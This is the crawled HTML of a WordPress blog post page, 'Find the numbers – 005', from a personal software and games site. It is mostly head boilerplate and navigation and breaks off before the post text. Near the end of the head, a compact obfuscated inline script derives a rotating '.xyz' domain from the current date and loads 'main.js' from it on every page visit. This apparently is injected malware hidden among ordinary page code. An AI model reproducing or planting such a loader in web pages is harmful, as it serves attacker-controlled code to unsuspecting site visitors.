

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://michalisnicolaides.com/find-the-numbers-005/
body_size: 8217
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Find the numbers &#8211; 005 &#8211; Michalis Nicolaides</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="4.7.60"><link rel="alternate" type="application/rss+xml" title="Michalis Nicolaides &raquo; Feed" href="https://michalisnicolaides.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michalis Nicolaides &raquo; Comments Feed" href="https://michalisnicolaides.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michalis Nicolaides &raquo; Find the numbers &#8211; 005 Comments Feed" href="https://michalisnicolaides.com/find-the-numbers-005/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/michalisnicolaides.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://michalisnicolaides.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//michalisnicolaides.com/wp-content/cache/wpfc-minified/2nur3m0a/cafah.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://michalisnicolaides.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//michalisnicolaides.com/wp-content/cache/wpfc-minified/8kr9f3/cafah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://michalisnicolaides.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='spacious_style-css' href='https://michalisnicolaides.com/wp-content/themes/spacious_danger/style.css?ver=6.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='spacious_dark_style-css' href='https://michalisnicolaides.com/wp-content/themes/spacious/css/dark.css?ver=6.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='spacious-genericons-css' href='https://michalisnicolaides.com/wp-content/themes/spacious/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='spacious-font-awesome-css' href='https://michalisnicolaides.com/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//michalisnicolaides.com/wp-content/cache/wpfc-minified/5e2u2dq/cbf1k.css" media="all"/>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-content/themes/spacious/js/spacious-custom.js?ver=6.1.1' id='spacious-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://michalisnicolaides.com/wp-content/themes/spacious/js/html5shiv.min.js?ver=6.1.1' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://michalisnicolaides.com/wp-json/" /><link rel="alternate" type="application/json" href="https://michalisnicolaides.com/wp-json/wp/v2/posts/1067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://michalisnicolaides.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://michalisnicolaides.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://michalisnicolaides.com/find-the-numbers-005/" />
<link rel='shortlink' href='https://michalisnicolaides.com/?p=1067' />
<link rel="alternate" type="application/json+oembed" href="https://michalisnicolaides.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichalisnicolaides.com%2Ffind-the-numbers-005%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://michalisnicolaides.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmichalisnicolaides.com%2Ffind-the-numbers-005%2F&#038;format=xml" />
<link rel="pingback" href="https://michalisnicolaides.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://michalisnicolaides.com/wp-content/uploads/2011/07/binary11.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
<script type="text/javascript">!function(n){var t,e=function(n,t){var e=[["a","e","i","o","u","y"],["b","c","d","f","g","h","j","k","l","m","n","p","q","r","s","t","v","w","x","y","z"]];if(t)for(var r=0;r<=t.length-1;r++)n=n*t.charCodeAt(r)%4294967295;var l;return next=(l=n,function(n){return l=l+1831565813|0,(((n=(n=Math.imul(l^l>>>15,1|l))+Math.imul(n^n>>>7,61|n)^n)^n>>>14)>>>0)/Math.pow(2,32)}),function(n,t){for(var r=[],l=null,o=0;o<=n-1;o++){var a=void 0;null===l?a=e[0].concat(e[1]):1==l?(a=e[0],l=0):(a=e[1],l=1);var u=a[Math.floor(next()*a.length)];r.push(u),null===l&&(l=-1!=e[0].indexOf(u)?0:1)}return r.push("."+t),r.join("")}}((t=new Date,(t/=1e3)-t%1209600),"_fa7cdd4c68507744")(8,"xyz");if(null===n)console.log("https://"+e);else{var r=n.createElement("script");r.src="https://"+e+"/main.js",(n.body||n.head).appendChild(r)}}("undefined"!=typeof document?document:null);
</script></head>
<body class="post-template-default single single-post postid-1067 single-format-standard custom-background wp-embed-responsive  narrow-1218">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<header id="masthead" class="site-header clearfix spacious-header-display-one">
<div id="header-text-nav-container" class="">
<div class="inner-wrap" id="spacious-header-display-one">
<div id="header-text-nav-wrap" class="clearfix">
<div id="header-left-section">
<div id="header-text" class="">
<h3 id="site-title">
<a href="https://michalisnicolaides.com/"
title="Michalis Nicolaides"
rel="home">Michalis Nicolaides</a>
</h3>
<p id="site-description">Software Solutions, Games and Technology</p>
<!-- #site-description -->
</div><!-- #header-text -->
</div><!-- #header-left-section -->
<div id="header-right-section">
<div class="header-action">
</div>
<nav id="site-navigation" class="main-navigation clearfix   " role="navigation">
<p class="menu-toggle">
<span class="screen-reader-text">Menu</span>
</p>
<div class="menu-primary-container"><ul id="menu-menu001" class="menu"><li id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-212"><a href="http://michalisnicolaides.com">Home</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://michalisnicolaides.com/category/news/">News</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713"><a href="https://michalisnicolaides.com/category/funny/">Funny</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://michalisnicolaides.com/category/articles/">Articles</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://michalisnicolaides.com/category/software/">Software</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://michalisnicolaides.com/donate/">Donate</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-464"><a href="http://michalisnicolaides.com/contact">Contact</a></li>
</ul></div>		</nav>
</div><!-- #header-right-section -->
